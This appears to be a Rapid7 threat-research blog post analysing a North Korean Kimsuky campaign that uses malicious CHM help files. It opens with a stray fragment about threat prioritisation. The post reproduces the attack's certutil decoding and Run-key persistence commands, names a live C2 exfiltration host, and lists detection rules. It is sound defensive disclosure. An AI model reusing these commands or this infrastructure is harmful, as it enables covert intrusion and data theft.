
If we compare the most prevalent groups in Japan, however, the landscape does change somewhat:
All of which does focus the mind on this concept of actionable intelligence. Typically organizations have taken a one-size-fits-all approach to risk prioritization; however, a more nuanced approach could be to consider the threat groups targeting the given sector of an organization as a higher priority.
The need to move into this new world of intelligence led security operations is very clear, and it’s felt on an almost daily basis. Within a year we have witnessed such a fundamental increase in the level of capabilities from threat groups whose previous modus operandi was entrenched in the identification of leaked credentials, yet will now happily burn 0days with impunity.
Our approach within Rapid7 Labs is to provide context wherever possible. We strongly urge readers to leverage resources such as AttackerKB to better understand the context of these CVEs, or the likes of Metasploit to validate whether the reports from their external scan warrant an out-of-cycle security update. These, of course, are just the tip of the iceberg, but our approach remains constant: context is critical, as is agility. We are faced with more noise than ever before, and any measures that can be used to filter this out should be a critical part of security operations.
Within Rapid7 Labs we continually track and monitor threat groups. This is one of our key areas of focus as we work to ensure that our ability to protect customers remains constant. As part of this process, we routinely identify evolving tactics from threat groups in what is an unceasing game of cat and mouse.
Our team recently ran across some interesting activity that we believe is the work of the Kimsuky threat actor group, also known as Black Banshee or Thallium. Originating from North Korea and active since at least 2012, Kimsuky focuses primarily on intelligence gathering. The group is known to have targeted South Korean government entities, individuals associated with the Korean peninsula’s unification process, and global experts in various fields relevant to the regime’s interests. In recent years, Kimsuky’s activity has also expanded across the APAC region to impact Japan, Vietnam, Thailand, etc.
Through our research, we saw an updated playbook that underscores Kimsuky’s efforts to bypass modern security measures. Their evolution in tactics, techniques, and procedures (TTPs) underscores the dynamic nature of cyber espionage and the continuous arms race between threat actors and defenders.
In this blog we will detail new techniques that we have observed used by this actor group over the recent months. We believe that sharing these evolving techniques gives defenders the latest insights into measures required to protect their assets.
Anatomy of the Attack
Let’s begin by highlighting where we started our analysis of Kimsuky and how the more we investigated, the more we discovered — to the point where we believe we observed a new wave of attacks by this actor.
Following the identification of the target, typically we would anticipate the reconnaissance phase to initiate in an effort to identify methods to allow access into the target. Since Kimsuky’s focus is intelligence gathering, gaining access needs to remain undetected; subsequently, the intrusion is intended to not trigger alerts.
Over the years, we have observed a change in this group’s methods, starting with weaponized Office documents, ISO files, and beginning last year, the abuse of shortcut files (LNK files). By disguising these =LNK files as benign documents or files, attackers trick users into executing them. PowerShell commands, or even full binaries, are hidden in the LNK files — all hidden for the end-user who doesn’t detect this at the surface.
Our latest findings lead us to observations that we believe are Kimsuky using CHM files which are delivered in several ways, as part of an ISO|VHD|ZIP or RAR file. The reason they would use this approach is that such containers have the ability to pass the first line of defense and then the CHM file will be executed.
CHM files, or Compiled HTML Help files, are a proprietary format for online help files developed by Microsoft. They contain a collection of HTML pages and a table of contents, index, and full text search capability. Essentially, CHM files are used to display help documentation in a structured, navigable format. They are compiled using the Microsoft HTML Help Workshop and can include text, images, and hyperlinks, similar to web pages, but are packaged as a single compressed file with a .chm extension.
While originally designed for help documentation, CHM files have also been exploited for malicious purposes, such as distributing malware, because they can execute JavaScript when opened. CHM files are a small archive that can be extracted with unzipping tools to extract the content of the CHM file for analysis.
The first scenario in our analysis can be visualized as follows:
The Nuclear Lure

While tracking activity, we first discovered a CHM file that triggered our attention.
Analyzing this file in a controlled environment, we observe that the CHM file contains the following files and structure:
The language of the filenames is Korean. With the help of translation software, here are the file names:
North Korea’s nuclear strategy revealed in ‘Legalization of Nuclear Forces’.html
Incomplete.html
Factors and types of North Korea’s use of nuclear weapons.html
North Korean nuclear crisis escalation model and determinants of nuclear use.html
Introduction.html
Previous research review.html
Research background and purpose.html
These HTML files are linked towards the main HTML file ‘home.html’ — we will return later to this file.
Each filetype has its unique characteristics, and from the area of file forensics let’s have a look at the header of the file:
Value
Value
Comment
0x49545346
ITSF
File header ID for CHM files
0x03
3
Version Number
—
—
—
skip
—
—
—
0x1204
0412
Windows Language ID
—
—
—
The value 0412 as a language ID is “Korean – Korea”. This can be translated to mean the Windows operating system that was used to create this CHM file was using the Korean language.
When the CHM file is executed, it will showcase the following:

The page in the right pane is the ‘home.html’ file. This page contains an interesting piece of code:
The provided code snippet is an example of using HTML and ActiveX to execute arbitrary commands on a Windows machine, typically for malicious purposes. The value assigned to a ‘Button’ contains a command line with Base64 code in it as another obfuscation technique and is followed by a living-off-the-land technique, thereby creating persistence on the victim’s system to run the content.
Let’s break it up and understand what the actor is doing:
Base64 Encoded VBScript Execution (T1059.003):
echo T24gRXJyb3IgUmVzdW1lIE5leHQ…:This part echoes a Base64-encoded string into a file. The string, when decoded, is VBScript code. The VBScript is designed to be executed on the victim’s machine. The decoded Base64 value is:
2. Saving to a .dat File:
>”%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.dat”: The echoed Base64 string is redirected and saved into a .dat file within the current user’s Links directory. The filename seems randomly generated or obfuscated to avoid easy detection.
3. Decoding the .dat File:
start /MIN certutil -decode “%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.dat” “%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.vbs”: This uses the certutil utility, a legitimate Windows tool, to decode the Base64-encoded .dat file back into a .vbs (VBScript) file. The /MIN flag starts the process minimized to reduce suspicion.
4. Persistence via Registry Modification (T1547.001)
:start /MIN REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Document /t REG_SZ /d “%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.vbs” /f: This adds a new entry to the Windows Registry under the Run key for the current user (HKCU stands for HKEY_CURRENT_USER). This registry path is used by Windows to determine which programs should run automatically at startup. The command ensures that the decoded VBScript runs every time the user logs in, achieving persistence on the infected system.

But what is downloaded from the URL, decoded and written to that VBS file? The URL of the Command and Control Server is hosting an HTML page that contains VBS code:
Analyzing the code, it does several things on the victim’s machine:
The function ‘SyInf()’ collects basic system information using WMI (Windows Management Instrumentation) and constructs a string with all these details. What is gathered:
Computer name, owner, manufacturer, model, system type.
Operating system details, version, build number, total visible memory.
Processor details, including caption and clock speed.
Other functions in the code collect the running processes on the system, recent Word files, and lists directories and files of specific folders. In our case, the actor was interested in the content of the Downloads folder.
After gathering the requested information from the code, it is all encoded in the Base64 format, stored in the file ‘info.txt’ and exfiltrated to the remote server:
ui = “00701111.000webhostapp.com/wp-extra”
Once the information is sent, the C2 responds with the following message:
This C2 server is still active and while we have seen activity since September 2023, we also observed activity in 2024.
New Campaign Discovered
Pivoting some of the unique strings in the ‘stealer code’ and hunting for more CHM files, we discovered more files — some also going back to H2 2023, but also 2024 hits.
The file is a VBS script and it contains similar code to what we described earlier on the information gathering script above. Many components are the same, with small differences in what type of data is being gathered.
The biggest difference, which makes sense, is a different C2 server. Below is the full path of when the VBS script ran and concatenated the path:
The modus operandi and reusing of code and tools are showing that the threat actor is actively using and refining/reshaping its techniques and tactics to gather intelligence from victims.
Still More? Yes, Another Approach Discovered
Using the characteristics of the earlier discovered CHM files, we developed internal Yara rules that were hunting, from which we discovered the following CHM file:
The background png file shows (translated) the following information:

Once the CHM file is executed, it drops all files in the C:\\Users\\Public\\Libraries\ directoryand starts running. It starts with creating a persistence scheduled task with the “\2034923.bat” file:
The VBS script will create a Service and then the other .bat files are executed, each with different functions.

The “9583423.bat” script will gather information from the system and store them in text files:

In the above code, when information is gathered, the file is called by the ‘1295049.bat’ script, which contains the Powershell code to setup the connection to the C2 server with the right path, Base64 encode the stream, and transfer:
Combining the code from previous .bat file and this code, the path to the C2 is created:
The gathered files containing the information about the system will be Base64 encoded, zipped and sent to the C2. After sending, the files are deleted from the local system.
The sys.txt file will contain information about the system of the victim such as OS, CPU architecture, etc. Here is a short example of the content:

The overall flow of this attack can be simplified in this visualization:
Attack Prevalence
Since this is an active campaign, tracking prevalence is based at the time of this writing. However, Rapid7 Labs telemetry enables us to confirm that we have identified targeted attacks against entities based in South Korea. Moreover, as we apply our approach to determine attribution such as the overlap in code and tactics, we have attributed this campaign with a moderate confidence* to the Kimsuky group.
InsightIDR and Managed Detection and Response (MDR) customers have existing detection coverage through Rapid7’s expansive library of detection rules. Rapid7 recommends installing the Insight Agent on all applicable hosts to ensure visibility into suspicious processes and proper detection coverage. Below is a non-exhaustive list of detections deployed and alerting on activity related to these techniques and research:
Persistence – Run Key Added by Reg.exe
Suspicious Process – HH.exe Spawns Child Process
Suspicious Process – CHM File Runs CMD.exe to Run Certutil
Persistence – vbs Script Added to Registry Run Key
*In threat research terms, “moderate confidence” means that we have a significant amount of evidence that the activity we are observing is similar to what we have observed from a specific group or actor in the past; however, there is always a chance someone is mimicking behavior. Hence, we use “moderate” instead of “high” confidence.


